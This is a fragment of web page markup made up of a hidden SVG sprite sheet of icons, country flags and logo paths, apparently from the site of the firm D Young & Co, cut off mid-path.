	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 